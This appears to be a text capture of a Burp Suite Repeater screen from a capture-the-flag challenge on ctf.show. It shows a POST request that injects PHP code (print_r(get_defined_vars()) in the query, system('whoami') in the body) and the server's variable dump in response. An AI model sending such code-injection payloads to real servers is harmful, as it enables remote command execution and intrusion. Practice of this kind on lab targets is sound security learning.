 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × +
Send Cancel < > Target: https://71b4b393-9319-4a4e-8a17-432b9fbeba88.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?c=print_r(get_defined_vars()); HTTP/1.1
2 Host: 71b4b393-9319-4a4e-8a17-432b9fbeba88.challenge.ctf.show
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 25
19
20 command=system("whoami");
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 24 Feb 2025 12:00:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 311
13
14 Array
15 (
16 [_GET] => Array
17 (
18 [c] => print_r(get_defined_vars());
19 )
20
21 [_POST] => Array
22 (
23 [command] => system("whoami");
24 )
25
26 [_COOKIE] => Array
27 (
28 )
29
30 [_FILES] => Array
31 (
32 )
33
34 [c] => print_r(get_defined_vars());
35 )
36
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 17
Response headers 11
Inspector
Notes
Done 938 bytes | 35 millis
Event log (1) All issues Memory: 186.2MB